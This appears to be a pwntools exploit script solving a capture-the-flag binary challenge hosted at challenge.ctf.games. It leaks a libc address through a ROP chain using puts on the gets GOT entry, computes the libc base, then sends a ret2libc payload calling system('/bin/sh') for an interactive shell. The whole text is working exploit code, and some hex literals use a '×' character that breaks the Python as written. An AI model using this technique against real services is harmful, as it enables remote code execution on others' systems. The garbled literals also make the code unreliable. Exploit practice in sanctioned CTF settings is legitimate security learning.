 from pwn import *
p = remote("challenge.ctf.games", 31825)
libc = ELF("libc-2.31.so")
offset = b"A"* 552 #offset calculated from size of the stack frame + 8
poprdi = p64(0×0000000000401493) #pop rdi instruction from ROPGadget
gets_got = p64(0×00403fc8) #address of gets() in the global offset table
puts_plt = p64(0×004010e0) #address of puts() to jump in the plt
exit_plt = p64(0×00401170) #address of exit() in the plt, used to quit the program
main = p64(0×00000000004012a9) #main address to open a shell after getting the libc base address
ret = p64(0×000000000040101a) #ret instruction from ROPGadged
payload = offset + poprdi + gets_got + puts_plt + main
p.recvuntil(b">")
p.sendline(payload)
p.recvline()
gets_libc =u64(p.recvline().strip().ljust(8, b"\x00"))
log.info(f"{hex(gets_libc)=}") #log info allows to print on the console
baseaddress_libc = gets_libc - libc.sym['gets']
print("Libc base address is : " + hex(baseaddress_libc))
system_libc = p64(baseaddress_libc + libc.sym['system'])
binsh = p64(baseaddress_libc + next(libc.search(b"/bin/sh\x00")))
payload_shell = offset + ret + poprdi + binsh + system_libc
p.sendline(payload_shell)
p.interactive()